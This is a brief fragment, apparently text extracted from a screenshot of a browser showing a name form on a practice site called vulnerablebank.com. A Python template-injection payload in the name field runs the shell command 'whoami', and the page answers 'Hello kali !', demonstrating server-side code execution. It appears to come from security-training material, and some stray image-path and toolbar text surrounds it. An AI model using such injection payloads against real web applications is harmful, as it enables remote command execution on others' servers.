 vulnerablebank.com:5000
kmarks here on the bookmarks toolbar. Manage bookmarks...
Enter your name:
${''.join([__import__('os').popen('whoami').read()])}
Submit
Hello kali !